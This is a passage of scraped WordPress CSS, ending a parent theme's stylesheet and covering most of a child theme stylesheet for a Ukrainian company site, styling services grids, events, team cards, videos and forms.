    }

    .port-prev.tt_button, .port-next.tt_button
    {
        width: 100%;
        max-width: 140px;
        min-width: 100px;
    }

    #single-page .featured-image.single-image img
    {
        max-width: 100%;
    }

    .wpb_wrapper .wpb_single_image img
    {
        height: auto;
        max-width: 100%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
    }

    .parallax .parallax-overlay
    {
        background-size: cover;
    }

    .vc_custom_1464520550679,
    .vc_custom_1464520555118,
    .vc_custom_1464520560358,
    .vc_custom_1466613488090,
    .vc_custom_1466613538944,
    .vc_custom_1466613515458
    {
        border: none !important;
        padding: 30px 0 !important;
    }

    .vc_custom_1464451027902
    {
        margin-bottom: 20px;
    }

    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .woocommerce #wrapper .pr0
    {
        padding-right: 15px;
    }

    .error404 #wrapper
    {
        padding-top: 0;
    }

    .maintenance .section,
    .maintenance #wrapper
    {
        padding: 0 !important;
    }

    .maintenance .container .countdown
    {
        position: fixed;
        top: 50%;
        margin-top: -35px;
        border-radius: 0;
        padding: 20px;
    }

    .maintenance .fa
    {
        display: none;
    }

    .section .wpcf7-mail-sent-ok
    {
        position: relative;
        font-size: 12px;
        line-height: 24px;
        color: #ffffff;
        height: auto;
        padding: 12px 46px 12px 22px;
    }

    .section .wpcf7-not-valid-tip
    {
        top: 0;
        font-size: 12px;
    }

    .back-to-top
    {
        z-index: 999;

    }

    .video-socials
    {
        display: none;
    }
}

@media (min-width: 400px) and (max-width: 959px)
{
    .container .wpb_single_image .vc_figure
    {
        display: block;
        text-align: center;
    }

    #customizer
    {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px)
{
    .navbar .modal-menu-item
    {
        display: none !important;
    }
}

@media (min-width: 767px) and (max-width: 1024px)
{
    .register-form .wpcf7 .wpcf7-text
    {
        min-width: inherit;
        width: 100%;
    }

    .register-form .wpcf7 .wpcf7-submit
    {
        width: 100% !important;
        min-width: 360px;
    }

    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
    }
}

/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer
{
    position: fixed;
    top: 0;
    padding: 20px;
    background: #ffffff;
    width: 545px;
    right: -545px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;

    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.12);
    padding-left: 5px;
    padding-right: 5px;
}

#customizer.active
{
    right: 0;
}

#customizer li
{
    list-style-type: none;
}

#customizer .options
{
    background: #ffffff;
    width: 45px;
    position: absolute;
    top: 250px;
    left: -45px;
    cursor: pointer;
    border-left: none;
    border-radius: 0;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -6px 0 20px -2px rgba(0, 0, 0, 0.08);
    padding: 8px 0;
}

#customizer .options .fa
{
    color: #1f1f1f;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}

#customizer .options .nc-icon-outline-print
{
    font-size: 22px;
}

#customizer .options .custom-tooltip
{
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    display: block;
}

#customizer .nav-logo
{
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}

#customizer .tt_button
{
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -80px;
}

#customizer .tt_button .iconita
{
    margin-right: 0;
    margin-left: 8px;
}

#customizer h3
{
    font-family: "Open Sans";
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}

#customizer p
{
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    max-width: 320px;
    margin: auto;
    margin-top: 15px;
}

#customizer .customizer-logo
{
    font-weight: bold;
    font-size: 26px;
    line-height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    display: block;
    float: left;
    letter-spacing: -0.7px;
    margin-bottom: 25px;
    margin-top: 40px;
    color: #1f1f1f;
}

#customizer .screenshot
{
    margin-top: 50px;
}

#customizer .screenshot a
{
    display: block;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

#customizer .screenshot a.first
{
}

#customizer .screenshot img
{
    width: 250px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    border-radius: 0;
    opacity: 1;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#customizer .screenshot a:hover img
{
    opacity: 0;
}

#customizer .screenshot a:hover span
{
    opacity: 1;
}

#customizer .screenshot a span
{
    color: #ffffff;
    font-size: 14px;
    opacity: 0;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    display: block;
    text-align: center;
    line-height: 1.2;
    width: 88px;
    left: 81px;
    top: 50%;
    margin-top: -16px;
    text-shadow: cornsilk;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip
{
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    color: #333333;
    line-height: 1;
    background: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: capitalize;
    width: auto;
    display: block;
    margin: 0;
    letter-spacing: 0.1px;
    right: 10px;
    top: 3px;
    white-space: nowrap;
    border-radius: 5px;
    padding: 10px 13px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -5px 0 30px -2px rgba(0, 0, 0, 0.08);
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip .trialngle-tooltip
{
    border-bottom: 0;
    border-left: 5px solid #ffffff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 11px;
}

#customizer .options .custom-tooltip:hover .intact-tooltip
{
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect
{
    max-height: 780px;
    overflow: hidden;
    overflow-y: visible;
    width: 540px;
}

#demoselect::-webkit-scrollbar
{
    width: 7px;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-track
{
    background-color: transparent;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-thumb
{
    background-color: #dddddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}

#demoselect::-webkit-scrollbar-button
{
    display: none
}

#demoselect::-webkit-scrollbar-corner
{
    background-color: #000000
}

#demoselect::-moz-scrollbar
{
    width: 7px
}

#customizer .colors-tooltip
{
    width: 167px;
    text-align: center;
    padding: 18px;
}

#customizer .intact-tooltip .tooltip-label
{
    width: 100%;
    text-align: center;
    display: block;
}

#customizer .color-switcher
{
    width: 20px;
    height: 20px;
    display: block;
    float: left;
    margin: 3px;
    margin-top: 15px;
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border-radius: 90px;
}

#customizer .color-switcher.blue
{
    background: #0030b8
}

#customizer .color-switcher.teal
{
    background: #00897b
}

#customizer .color-switcher.green
{
    background: #64dd17
}

#customizer .color-switcher.red
{
    background: #c62828
}

#customizer .color-switcher.orange
{
    background: #fb8c00
}

#customizer .color-switcher:hover
{
    opacity: 0.6;
}

.with-triangle .vc_col-sm-5:before
{
    width: 0;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}

.home .kd-photobox.demo-page-box
{
    border: none;
    background: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    background: none;
}

.home .kd-photobox.demo-page-box .photobox-img
{
    overflow: visible;
}

.home .kd-photobox.demo-page-box .photobox-img img
{
    border-radius: 10px;
    transition: 0.3s;
    cursor: pointer;
}

.home .kd-photobox.demo-page-box h4
{
    margin-bottom: 0;
    color: #ffffff !important;
    opacity: 1;
    font-size: 16px;
}

.home .kd-photobox.demo-page-box .phb-content .phb-btncontainer
{
    margin-top: 20px;
    line-height: 1;
    display: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    padding: 25px;
}

.home .kd-photobox.demo-page-box:hover .photobox-img img
{
    box-shadow: 0 20px 60px 0 rgba(0, 0, 0, 1);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.blog_widget ul li.wc-layered-nav-rating
{
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before
{
    display: none;
}

#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active
{
    background: #ffffff;
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover
{
    color: #ffffff;
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper p:empty
{
    display: none;
}

.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item
{
    float: left;
}

[class^="iconsmind-"], [class*=" iconsmind-"]
{
    font-family: "iconsmind" !important;
}

.portfolio-item.item-size-small
{
    float: none;
    margin-left: auto;
    margin-right: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1763387316
body_size: 5481
content:
/*
 Theme Name:   Cognitive
 Author:       DigitalTouch
 Author URI:   https://digitaltouch.pro
 Template:     cognitive
 Version:      1.0.0
 Text Domain:  cognitive
*/
@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Regular.eot');
    src: url('assets/fonts/Noah-Regular.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Regular.woff2') format('woff2'),
    url('assets/fonts/Noah-Regular.woff') format('woff'),
    url('assets/fonts/Noah-Regular.ttf') format('truetype'),
    url('assets/fonts/Noah-Regular.svg#Noah-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Bold.eot');
    src: url('assets/fonts/Noah-Bold.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Bold.woff2') format('woff2'),
    url('assets/fonts/Noah-Bold.woff') format('woff'),
    url('assets/fonts/Noah-Bold.ttf') format('truetype'),
    url('assets/fonts/Noah-Bold.svg#Noah-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

body, .box
{
    font-family: 'Noah', sans-serif;
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    text-align: left;
    color: #626262;
}


@media (max-width: 768px)
{
    body, .box
    {
        font-size: 18px;
        line-height: 20px;
    }

    p
    {
        margin-bottom: 20px;
    }

}

body .container h1, .container h2,
body .container h3,
body .pricing .col-lg-3,
body .chart,
body .pb_counter_number,
body .pc_percent_container
{
    font-family: 'Noah', sans-serif;
    font-size: 34px;
    font-weight: bold;
    line-height: 45px;
    text-align: center;
    color: #1f1f1f;
}
.container
{
    padding-left: 40px;
    padding-right: 40px;
}
#single-page
{
    background: no-repeat;
}
@media (max-width: 768px)
{
    #single-page
    {
        background: none !important;
    }
}
#commentform textarea,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select,
.wpcf7-form textarea,
#posts-content #comments input[type="submit"],
#single-page #comments input[type="submit"],
.contact-map-container .toggle-map,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next,
.navigation.pagination .prev,
.tt_button
{
    border-radius: 0 !important;
}

/* Icon font (kd_vc_front) */
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size
{
    width: 20px;
    height: 20px;
    margin: 3px 10px 0 0;
}

.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size > img
{
    max-height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

/* Page heading */
.single-page-heading .heading-separator
{
    display: none;
}

.single-page-heading .section-subheading,
.single-page-heading h1.section-heading
{
    max-width: 400px;
    text-align: left;
    border-left: 10px solid #e81310;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 20px;
}

.single-page-heading .section-subheading
{
    padding-top: 10px;
}

.single-page-heading h1.section-heading
{
    line-height: 50px !important;
}

.with-overlay .parallax-overlay
{
    background-attachment: fixed;
    z-index: 1;
}

.header-overlay.parallax-overlay:before
{
    content: '';
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

.single-page-heading.with-overlay > .container
{
    z-index: 3;
}

#main-menu > a.modal-menu-item
{
    font-size: 12px;
    line-height: 40px;
    margin-top: 33px;
}

.single-event #posts-content,
.single-cproduct #posts-content,
.single-service #posts-content,
.single-post #posts-content
{
    padding-top: 80px;
    padding-bottom: 0px;
}

.red-point:before
{
    vertical-align: middle;
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #e81310;
}

.vc_gitem_row .vc_custom_heading
{
    border-left: none;
    padding-left: 0;
    color: #1f1f1f;
}

.vc_gitem-link
{
    font-size: 20px;
    font-weight: bold;
}

.cb-container
{
    background: #f8f8f8 !important;
    border: 1px solid #e6e6e6;
}

.cb-container--round-image .cb-img-area
{
    text-align: center;
    margin-bottom: 30px !important;
}

.cb-container--round-image img
{
    max-width: 120px;
}

.cb-subtitle
{
    margin-bottom: 15px !important;
}

.cb-heading
{
    font-size: 26px;
    margin-bottom: 15px !important;

}

.cb-container:hover .cb-text-area p,
.cb-container:hover .cb-heading,
.cb-container:hover .cb-subtitle
{
    color: #626262 !important;
}

.home-activities .cb-container,
.home-activities .wpb_wrapper
{
    height: 100%;
}

.navbar-default .navbar-toggle .icon-bar
{
    background-color:#E81310;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar
{
    display: none;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:first-child
{
    transform: rotate(45deg);
    display: block;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:last-child
{
    transform: rotate(-45deg);
    display: block;
    margin-top: -2px;
}
/*
@media (min-width: 1080px)
{
    .navbar-toggle
    {
        display: block;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-header {
        float: none
    }
}

@media (min-width: 1240px)
{
    .navbar-toggle
    {
        display: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }

    .navbar-header {
        float: left;
    }

}
*/

@media (max-width: 1240px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

/* Services */
.services__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}

.services__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.services__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.4;
    z-index: 2;
}

.services__item:hover .services__item-bg
{
    transform: scale(1.05);
}

.services__item-title
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    transition: transform 0.3s ease-in-out;
}

.services__item:hover .services__item-title
{
    transform: translateY(-100%);
}

.services__item-button
{
    position: absolute;
    bottom: 0;
    left: 10%;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    height: 30px;
    opacity: 0;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.services__item:hover .services__item-button
{
    opacity: 1;
    transform: translateY(100%);
}

.services__item-button .tt_button.tt_secondary_button
{
    border-color: #ffffff;
    color: #ffffff;
}

.services__item-button .tt_button.tt_secondary_button:hover
{
    background-color: #ffffff;
    color: #626262;
}

@media (max-width: 768px)
{
    .services__item-button
    {
        opacity: 1;
        transform: translateY(100%);
    }

    .services__item-title
    {
        transform: translateY(-100%);
    }

}

.column-services
{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.column-services__item
{
    width: 33.3333%;
    padding: 0 15px 30px;
}

.column-services__item img
{
    width: 100%;
}

.column-services__item-link
{
    display: block;
    box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.07);
    transition: opacity 0.3s ease-in-out;
}

.column-services__item-link:hover
{
    opacity: 0.5;
}

@media (max-width: 991px)
{
    .column-services__item
    {
        width: 50%;
    }
}

@media (max-width: 768px)
{
    .column-services__item
    {
        width: 100%;
    }
}

.graph-services-wrapper
{
    position: relative;
}

.graph-services
{
    position: relative;
    height: 800px;
    width: 1000px;
    transform-origin: center;
    /*top:50%;*/
    /*transform: translateY(-50%);*/
    margin: auto;
}


.graph-services:before,
.graph-services__item
{
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(204,204,204, 0.5);
    border-radius: 50%;
    left:0;
    top:0;
    bottom: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    text-align: center;
}

.graph-services:before
{
    content: 'AREAS';
    opacity: 1;
    background: #e81310;
    z-index: 2;
    width: 250px;
    height: 250px;
    transition: all 0.3s ease-in-out;
    color:#fff;
    text-align: center;
    line-height: 250px;
    font-weight: bold;
    font-size: 24px;
}
html[lang="uk"] .graph-services:before
{
    content: 'НАПРЯМИ';
}
html[lang="pl-PL"] .graph-services:before
{
    content: 'KIERUNKI';
}


.graph-services__item:hover
{
    background: rgba(204,204,204,0.9);
    transform: scale(0.9);
}

.graph-services__item-title
{
    width: 200px;
    margin-top:150px;
    transform: translateY(-50%);
    font-weight: bold;
    color:#515151;
    font-size: 20px;
    position: absolute;
    transition: all 0.3s ease-in-out;
    opacity: 0.8;
}

.graph-services__item:hover .graph-services__item-title
{
    opacity: 1;
}

@media (max-width: 1079px)
{
    .graph-services__item-title
    {
        font-size: 18px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 750px;
        width: 990px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 250px;
        height: 250px;

    }

    .graph-services:before
    {
        font-size: 18px;
        line-height: 250px;
    }
}

@media (max-width: 991px)
{
    .graph-services__item-title
    {
        font-size: 16px;
        margin-top:100px;
        width: 150px;
    }

    .graph-services
    {
        height: 650px;
        width: 760px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 200px;
        height: 200px;

    }

    .graph-services:before
    {
        font-size: 16px;
        line-height: 200px;
    }
}

@media (max-width: 768px)
{
    .graph-services__item-title
    {
        font-size: 14px;
        margin-top:75px;
        width: 100px;
    }

    .graph-services
    {
        height: 480px;
        width: 480px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 150px;
        height: 150px;

    }

    .graph-services:before
    {
        font-size: 14px;
        line-height: 150px;
    }
}

@media (max-width: 480px)
{
    .graph-services__item-title
    {
        font-size: 12px;
        margin-top:50px;
        width: 70px;
    }

    .graph-services
    {
        height: 300px;
        width: 300px;
    }

    .graph-services:before,
    .graph-services__item
    {
        width: 100px;
        height: 100px;

    }

    .graph-services:before
    {

        font-size: 14px;
        line-height: 100px;
    }
}

/* Videos */
.videos__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
    cursor: pointer;
}

.videos__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}

.videos__item-bg:after
{
    content: '';
    display: block;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    opacity: 0.24;
    z-index: 2;
    transition: opacity 0.3s ease-in-out;
}

.videos__item:hover .videos__item-bg
{
    transform: scale(1.05);
}

.videos__item:hover .videos__item-bg:after
{
    opacity: 0;
}

.videos__item-title
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    opacity: 1;
    transition: opacity 0.3s ease-in-out;
    padding: 15px 20px;
}

.videos__item:hover .videos__item-title
{
    opacity: 0;
}

.videos__item-button
{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    color: #ffffff;
    z-index: 3;
    font-weight: bold;
    font-size: 24px;
    line-height: 28px;
    width: 100px;
    height: 100px;
}

.videos__item-button svg
{
    fill: #ffffff;
    opacity: 1;
    transition: opacity 0.3s ease-in-out, fill 0.3s ease-in-out;
}

.videos__item:hover .videos__item-button svg
{
    opacity: 0.4;
}

.dt-video
{
    padding-bottom: 56.25%;
    position: relative;
}

.dt-video iframe
{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

/* Team */
.team__item
{
    display: block;
    margin-bottom: 50px;
}

.team__item-bg
{
    width: 180px;
    height: 180px;
    background: no-repeat center;
    background-size: contain;
    position: relative;
    margin: auto;
}

.team__item-title
{
    font-weight: bold;
    font-size: 25px;
    line-height: 1.25em;
    color: #1f1f1f;
    text-align: center;
    padding: 9px 0;
}

.team__item-position
{
    position: relative;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    color: #626262;
}

.team__item-social
{
    position: absolute;
    bottom: 20px;
    right: 20px;
}
.team__item-social__item
{
    display: inline-block;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    background: no-repeat center;
    background-size: cover;
    transition: opacity 0.3s ease-in-out;
}

.team__item-social__item:hover
{
    opacity: 0.7;
}
.team__item-social__item:last-child
{
    margin-right: 0;
}
.team__item-social__item--linkedin
{
    background-image: url(./assets/images/icons/linkedin.svg);
}

/* Events */
.dt-events
{
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.dt-event
{
    display: table-row;
    border-bottom: 3px solid #1f1f1f;
    transition: box-shadow 0.3s ease-in-out;
}

.dt-event:hover
{
    text-decoration: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.dt-event__photo,
.dt-event__date,
.dt-event__title,
.dt-event__lector
{
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 10px;
}

.dt-event__title
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector
{
    width: 100%;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.25em;
    color: #1f1f1f;
    padding-left: 15px;
}

.dt-event__lector > span
{
    white-space: nowrap;
}

.dt-event__lector-caption
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5em;
    color: #777777;
}

.dt-event__date
{
    white-space: nowrap;
}

.dt-event__title:before
{
    content: '';
    display: inline-block;
    height: 50px;
    margin-left: 50px;
    margin-right: 10px;
    border-right: 3px solid #e81310;
    vertical-align: top;
}

.dt-event__date__day
{
    display: inline-block;
    font-size: 50px;
    font-weight: bold;
    line-height: 1em;
    color: #e81310;
}

.dt-event__date__month
{
    display: inline-block;
    font-weight: bold;
    line-height: 1em;
    text-transform: lowercase;
    vertical-align: top;
    color: #1f1f1f;
    margin-left: 5px;
}

.dt-event__photo-source
{
    width: 50px;
    height: 50px;
    background: no-repeat center;
    background-size: cover;
    border: 1px solid #3f3f3f;
    border-radius: 50%;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a
{
    padding-top: 10px;
    padding-bottom: 10px;
    background: none;
    font-weight: bold;
    font-size: 22px;
    color: #777777;
    border-right: none;
    border-left: none;
    border-bottom: 3px solid #777777;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
{
    color: #1f1f1f;
    border-bottom-color: #e81310;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container
{
    border: none;
}

.wpb-js-composer #wrapper .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body
{
    padding: 10px 0;
}

.lb-details
{
    display: none;
}

.dt-products .pricing-image
{
    margin-bottom: 20px;
}

.dt-products .pricing-title
{
    padding-left: 40px;
    padding-right: 40px;
}

.dt-products .pricing .pricing-row
{
    text-align: left;
    padding-top: 3px;
    padding-bottom: 3px;
}

.dt-products .pricing-title .pricing-title-content
{
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 15px;
    text-align: left;
}

.dt-products .pricing-title .other-text
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

.dt-products .pricing-table
{
    margin-bottom: 30px;
    background: #f8f8f8;
    border: 1px solid #e6e6e6;
}

.dt-products .pricing .pricing-time
{
    margin-bottom: 0;
    text-align: left;
}

/* Mass Media */


.dt-massmedia .mm-wrapper
{
    display: block;
    margin-bottom: 30px;
}

.dt-massmedia .mm-image
{
    margin-bottom: 10px;
    padding-bottom: 100%;
    background: no-repeat center;
    background-size: cover;
}
.dt-massmedia .mm-title
{
    font-size: 26px;
    text-align: left;
    font-weight: bold;
    color: #626262;
}

.dt-massmedia .mm-site
{
    text-transform: none;
    line-height: 20px;
    text-align: left;
    color: #626262;
    font-size: 14px;
    margin-bottom: 10px;
}


/* Book */
.event-book-wrapper
{
    display: none;
}

.event-book__form
{
    padding-bottom: 15px;
}

.event-book__form-label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    font-size: 12px;
    margin-bottom: 0px;
    display: block;
    margin-top: 10px;
}

.event-book__form-label sup
{
    color: #e81310;
}

#posts-content .event .event-book__form-input
{
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 15px;
    font-size: 16px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    transition: border-color 0.3s ease-in-out;
}

#posts-content .event .event-book__form-input.error
{
    border-color: #e81310;
}

.post-type-archive-event .navigation.pagination
{
    padding-right: 0;
}

#posts-content .event-cell
{
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

#posts-content .event-cell .entry-meta
{
    margin-bottom: 0;
}

#posts-content .event-cell .entry-meta > div
{
    margin-bottom: 5px;
}

@media (min-width: 991px)
{
    #posts-content .event-cell:nth-child(2n+1)
    {
        clear: both;
    }
}

@media (max-width: 990px)
{
    #posts-content .event-cell
    {
        float: none;
        width: 100%;
    }
}

/* eo-events-widget */
.blog_widget ul.eo-events-widget .eo-event__date
{
    font-size: 14px;
    line-height: 1em;
    margin-top: 5px;
    color: #999999;
    text-transform: lowercase;
}

/* Map */
.business-info-wrapper
{
    background: #ffffff;
    position: absolute;
    z-index: 1;
    top: 10%;
    left: 10%;
    padding: 30px 40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

.business-info-header address > span
{
    display: block;
}

/* Contact popup */
.popup-contact__form
{
    padding: 0 25px;
}

/* Products Widget */
.list-custom-taxonomy-widget a[aria-current="page"]
{
    color: #23527c;
}

.list-services,
.widget_recent_entries ul,
.list-custom-taxonomy-widget ul
{
    padding-left: 0;
    list-style: none;
}

.list-services li,
.widget_recent_entries li,
.list-custom-taxonomy-widget li
{
    position: relative;
    padding-left: 20px;
}

.list-services li:before,
.widget_recent_entries li:before,
